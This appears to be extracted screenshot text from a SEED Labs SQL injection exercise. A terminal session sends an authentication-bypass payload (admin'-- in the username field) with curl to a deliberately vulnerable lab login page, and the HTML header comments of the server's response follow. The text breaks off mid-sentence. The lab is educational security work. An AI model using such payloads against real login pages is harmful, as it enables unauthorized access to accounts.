 [11/07/23]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?user
name=admin%27--%20&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
 with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of b
ootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the pag
e with error login message should not have any of these items at